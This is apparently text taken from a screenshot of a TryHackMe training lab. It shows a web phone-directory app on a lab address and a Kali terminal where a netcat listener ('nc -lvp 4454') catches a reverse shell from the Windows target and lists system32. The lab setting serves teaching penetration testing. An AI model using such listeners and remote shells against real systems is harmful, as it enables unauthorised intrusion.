 THM's Directory
10.10.117.70
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
THM's Directory
First Name Last Name Extension Email
munra thecat 7777 munra@null.null Edit Delete
tht tht 1 t@t Edit Delete
tht tht 1 t@t Edit Delete
tt rr 4 h@e Edit Delete
First Name: Last Name: Extension: Email:
r r 4 h@y Add
james@kali: ~
File Actions Edit View Help
└─$ nc -lvp 4454
listening on [any] 4454 ...
10.10.117.70: inverse host lookup failed: Unknown host
connect to [10.8.213.167] from (UNKNOWN) [10.10.117.70] 49969
ls
Directory: C:\Windows\system32